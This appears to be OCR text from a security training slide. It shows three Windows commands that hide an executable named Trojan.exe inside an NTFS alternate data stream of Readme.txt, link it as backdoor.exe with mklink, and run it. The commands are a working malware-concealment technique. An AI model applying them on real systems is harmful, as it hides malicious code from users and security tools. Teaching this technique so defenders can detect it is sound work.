 Move the contents of
Trojan.exe to Readme.txt
Location c:\
TXT
Location c:\
Trojan.exe (size: 2 MB)
Readme.txt (size: 0)
1
To move the contents of Trojan.exe to Readme.txt (stream):
C:\>type c:\Trojan.exe > c:\Readme.txt:Trojan.exe
2
To create a link to the Trojan.exe stream inside the Readme.txt file:
C:\>mklink backdoor.exe Readme.txt:Trojan.exe
3
To execute the Trojan.exe inside the Readme.txt (stream), type:
C:\>backdoor